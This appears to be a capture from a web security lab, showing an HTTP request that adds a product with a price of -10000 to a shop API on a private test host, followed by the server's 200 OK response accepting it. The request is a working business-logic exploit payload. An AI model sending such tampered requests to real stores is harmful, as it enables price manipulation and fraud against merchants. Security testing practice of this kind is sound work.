 Request
Pretty Raw Hex \n
1 POST /workshop/api/shop/products HTTP/1.1
2 Host: 10.0.0.180:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.180:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Connection: close
11 Cookie: language=en; welcomebanner_status=dismiss
12 Content-Length: 116
13
14 {
15 "name":"Percent 27",
16 "price":-10000,
17 "image_url":"https://images.app.goo.gl/D2qA9gDjJereoVks6",
18 "credit":27
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sun, 15 May 2022 20:21:26 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, HEAD, OPTIONS
7 Vary: Origin, Cookie
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 106
10
11 {
"id":4,
"name":"Percent 27",
"price":"-10000.00",
"image_url":"https://images.app.goo.gl/D2qA9gDjJereoVks6"
}